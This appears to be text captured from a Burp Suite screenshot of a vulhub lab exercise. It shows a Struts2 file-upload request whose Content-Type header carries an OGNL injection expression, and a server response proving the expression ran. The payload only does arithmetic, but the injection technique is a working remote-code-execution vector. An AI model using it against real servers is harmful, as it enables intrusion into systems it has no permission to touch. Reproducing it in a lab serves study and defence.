 Go
Cancel
< ▼
> ▼
Target: http://192.168.184.128:8080
Request
Raw Params Headers Hex
POST /doUpload.action HTTP/1.1
Host: 192.168.184.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('vulhub',233*23
3)}.multipart/form-data
Content-Length: 342
Origin: http://192.168.184.128:8080
Connection: close
Referer: http://192.168.184.128:8080/
Cookie: JSESSIONID=fjdjbx1ce9xj1qlrf490i8o0c
Upgrade-Insecure-Requests: 1
-----------------------------360159932832350055983719691646
Content-Disposition: form-data; name="upload"; filename=""
Content-Type: application/octet-stream
-----------------------------360159932832350055983719691646
Content-Disposition: form-data; name="caption"
1
-----------------------------360159932832350055983719691646--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 20 Feb 2021 07:03:40 GMT
vulhub: 54289
Content-Type: text/html; charset=UTF-8
Connection: close
Server: Jetty(9.2.11.v20150529)
Content-Length: 495
<html>
<head>
<title>Struts2 Showcase - Fileupload sample</title>
</head>
<body>
<div class="page-header">
<h1>Fileupload sample</h1>
</div>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<ul>
<li>ContentType: </li>
<li>FileName: </li>
<li>File: </li>
<li>Caption:</li>
</ul>
</div>